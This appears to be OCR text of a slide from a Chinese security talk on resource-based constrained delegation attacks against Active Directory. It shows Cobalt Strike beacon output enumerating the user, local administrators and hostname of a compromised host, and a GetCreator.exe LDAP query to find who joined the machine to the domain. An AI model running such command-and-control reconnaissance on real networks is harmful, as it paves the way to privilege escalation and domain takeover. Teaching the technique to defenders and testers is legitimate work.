 漏洞银行BUGBANK bilibili
大咖面对面
主讲：谢公子 | 深蓝攻防实验室
高级攻防下的内网渗透——委派攻击详解
4 利用基于资源的约束性委派接管域控或权限提升
4.2 利用基于资源的约束性委派本地权限提升
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
xie\test
[+] 查询管理员组
[*] Tasked beacon to run: net localgroup administrators
[+] host called home, sent: 60 bytes
[+] received output:
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
Administrator
XIE\Domain Admins
命令成功完成。
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
win7
[+] 查询将机器加入域的用户
[*] Tasked beacon to run .NET program: GetCreator.exe LDAP://xie.com
[+] host called home, sent: 111689 bytes
[+] received output:
[+] 机器 WIN7.xie.com 的创建者为 test
漏洞银行 | BUGBANK
漏洞银行
BUGBANK